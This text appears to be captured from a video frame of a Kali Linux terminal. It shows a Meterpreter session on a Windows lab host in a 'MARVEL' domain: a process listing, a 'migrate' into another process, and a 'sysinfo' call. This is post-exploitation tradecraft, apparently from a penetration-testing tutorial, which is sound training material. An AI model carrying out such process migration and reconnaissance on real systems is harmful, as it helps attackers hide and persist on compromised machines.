 Applications Places Terminal Wed 20:58 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Edge_8wekyb3d8bbwe\MicrosoftEdge.exe
5452 728 browser_broker.exe x64 1 MARVEL\Administrator C:\Windows\System32\browser_broker.exe
5576 728 RuntimeBroker.exe x64 1 MARVEL\Administrator C:\Windows\System32\RuntimeBroker.exe
5684 728 MicrosoftEdgeCP.exe x64 1 MARVEL\Administrator C:\Windows\System32\MicrosoftEdgeCP.exe
5732 5576 MicrosoftEdgeSH.exe x64 1 MARVEL\Administrator C:\Windows\System32\MicrosoftEdgeSH.exe
5852 728 RuntimeBroker.exe x64 1 MARVEL\Administrator C:\Windows\System32\RuntimeBroker.exe
6004 6356 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\rundll32.exe
6048 612 SecurityHealthService.exe x64 0
6052 728 smartscreen.exe x64 1 MARVEL\Administrator C:\Windows\System32\smartscreen.exe
6232 3788 OneDrive.exe x86 1 MARVEL\Administrator C:\Users\Administrator\AppData\Local\Micr
osoft\OneDrive\OneDrive.exe
6472 728 WinStore.App.exe x64 1 MARVEL\Administrator C:\Program Files\WindowsApps\Microsoft.Wi
ndowsStore_11904.1001.1.0_x64__8wekyb3d8bbwe\WinStore.App.exe
6540 612 SgrmBroker.exe x64 0
6552 728 RuntimeBroker.exe x64 1 MARVEL\Administrator C:\Windows\System32\RuntimeBroker.exe
6828 728 Microsoft.Photos.exe x64 1 MARVEL\Administrator C:\Program Files\WindowsApps\Microsoft.Wi
ndows.Photos_2019.19031.17720.0_x64__8wekyb3d8bbwe\Microsoft.Photos.exe
6884 728 dllhost.exe x64 1 MARVEL\Administrator C:\Windows\System32\dllhost.exe
meterpreter > migrate 1076
[*] Migrating from 6004 to 1076...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : THE-PUNISHER
OS : Windows 10 (Build 17763).
Architecture : x64
System Language : en_US
Domain : MARVEL
Logged On Users : 6
Meterpreter : x64/windows
meterpreter >